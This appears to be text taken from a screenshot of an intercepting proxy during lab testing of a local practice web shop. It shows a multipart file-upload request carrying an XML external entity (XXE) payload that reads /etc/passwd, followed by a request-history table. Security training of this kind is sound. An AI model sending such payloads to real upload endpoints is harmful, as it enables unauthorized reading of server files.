 File Edit View Analyse Report Tools Online Help
Standard Mode
Sites
Quick Start Request Response
Header: Text Body: Text
Contexts
Default Context
Sites
http://detectportal.firefox.com
http://localhost:3000
api
css
POST:file-upload(multipart/form-da
node_modules
public
rest
GET:socket.io(EIO,sid,t,transport)
GET:socket.io(EIO,sid,transpor
GET:socket.io(EIO,t,transport)
POST http://localhost:3000/file-upload HTTP/1.1
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:58.0) Gecko/20100101 Firefox/58.0
Accept: application/json, text/plain, */*
Accept-Language: en-US,en;q=0.5
Referer: http://localhost:3000/
Authorization: Bearer eyJhbGciOiJSUzI1NiIsInR5cCI6IkpXVCJ9.
Content-Length: 746
Content-Type: multipart/form-data; boundary=---------------------------9092228021239345009191155​2997
Cookie: io=P68BOVnQl-iS49yoAAAF; token=
---------------------------90922280212393450091911552997
Content-Disposition: form-data; name="file"; filename="xxe.xml"
Content-Type: text/xml
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [<!ELEMENT foo ANY >
<!ENTITY xxe SYSTEM "file:///etc/passwd" >]>
<trades>
<metadata>
<name>Apple Juice</name>
History Search Alerts Output WebSockets
Filter: OFF Export
Id Req. Timestamp Method URL Code Reason RTT Size Resp. Body Highest Alert Note Tags
35 3/14/18 10:20:19 AM POST http://localhost:3000/file-upload 410 Gone 36 ... 1,438 bytes Medium JSON
36 3/14/18 10:20:19 AM GET http://localhost:3000/rest/continue-code 200 OK 9 ms 79 bytes Medium JSON
37 3/14/18 10:20:19 AM POST http://localhost:3000/api/Complaints/ 201 Created 104... 162 bytes Medium JSON
38 3/14/18 10:20:19 AM GET http://localhost:3000/rest/user/whoami 304 Not Modified 7 ms 0 bytes Medium
39 3/14/18 10:20:19 AM GET http://localhost:3000/rest/continue-code 304 Not Modified 9 ms 0 bytes Medium
40 3/14/18 10:20:19 AM GET http://localhost:3000/rest/continue-code 304 Not Modified 5 ms 0 bytes Medium